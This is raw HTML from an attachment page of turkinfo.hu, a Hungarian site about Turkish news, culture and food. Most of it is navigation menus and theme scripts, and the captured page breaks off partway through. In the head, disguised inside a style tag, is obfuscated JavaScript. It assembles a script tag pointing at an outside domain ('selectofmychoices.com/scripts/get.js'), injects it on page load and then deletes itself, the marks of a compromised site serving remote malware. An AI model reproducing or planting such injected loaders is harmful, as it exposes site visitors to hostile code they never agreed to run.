	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5052 attachmentid-5052 attachment-jpeg cookies-not-set td-standard-pack lateranspalast_1 global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/attachment/lateranspalast_1/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 18.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/attachment/lateranspalast_1/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5375";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1344";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba 